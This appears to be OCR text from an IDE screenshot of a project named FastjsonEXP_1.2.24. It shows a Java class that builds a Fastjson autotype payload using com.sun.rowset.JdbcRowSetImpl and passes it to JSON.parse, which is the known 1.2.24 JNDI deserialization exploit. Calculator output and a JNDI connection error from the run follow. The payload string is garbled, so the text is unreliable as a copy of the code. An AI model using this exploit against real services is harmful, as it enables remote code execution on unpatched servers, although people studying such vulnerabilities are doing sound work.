 File Edit View Navigate Code Refactor Build Run Tools Git Window Help FastjsonEXP_1.2.24 - JdbcRowSetImplLdapExp.java
FastjsonEXP_1.2.24 › src › main › java › JdbcRowSetImplLdapExp
JdbcRowSetImplLdapExp
Git:
Project
TemplatesImplPoc.java
JdbcRowSetImplRmiExp.java
JdbcRowSetImplLdapExp.java
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
FastjsonEXP_1.2.24 C:\Users\VanHurts\OneDrive - 
.idea
src
main
java
JdbcRowSetImplLdapExp
JdbcRowSetImplRmiExp
TemplatesImplPoc
resources
test
target
Structure
JdbcRowSetImplLdapExp
main(String[]): void
1 import com.alibaba.fastjson.JSON;
2
3 public class JdbcRowSetImplLdapExp {
4 public static void main(String[] args) {
5 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSource t\", \"autoCommit\":true}";
6 JSON.parse(payload);
7 }
8 }
9
1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: JdbcRowSetImplLdapExp
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1
Git Find Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 287 ms (moments ago) 9:1 CRLF UTF-8 4 spaces main